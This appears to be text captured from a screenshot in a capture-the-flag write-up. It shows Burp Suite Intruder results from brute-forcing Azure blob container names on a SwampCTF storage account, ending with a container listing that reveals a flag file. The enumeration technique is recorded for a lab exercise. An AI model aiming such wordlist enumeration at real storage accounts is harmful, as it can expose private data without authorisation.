 3. Intruder attack of https://swampctf.blob.core.windows.net
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
24191 test 200 302 679
0 404 313 478
1 404 303 478
2 aahed 404 311 478
3 aahing 404 329 478
4 aahs 404 295 478
5 aalii 404 301 478
6 aaliis 404 321 478
7 aals 404 324 478
8 aargh 404 308 478
9 aarrgh 404 325 478
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/xml
3 Server: Blob Service Version 1.0 Microsoft-HTTPAPI/2.0
4 x-ms-request-id: 2e5dcbd3-601e-001c-2746-a01967000000
5 Date: Sat, 29 Mar 2025 01:07:42 GMT
6 Content-Length: 460
7
8 <?xml version="1.0" encoding="utf-8"?>
<EnumerationResults ContainerName="https://swampctf.blob.core.windows.net/test">
<Blobs>
<Blob>
<Name>
flag_020525.txt
</Name>
<Url>
https://swampctf.blob.core.windows.net/test/flag_020525.txt
</Url>
<LastModified>
Sun, 23 Mar 2025 00:06:10 GMT
</LastModified>
<Etag>
0x8DD699E8450814D
</Etag>
<Size>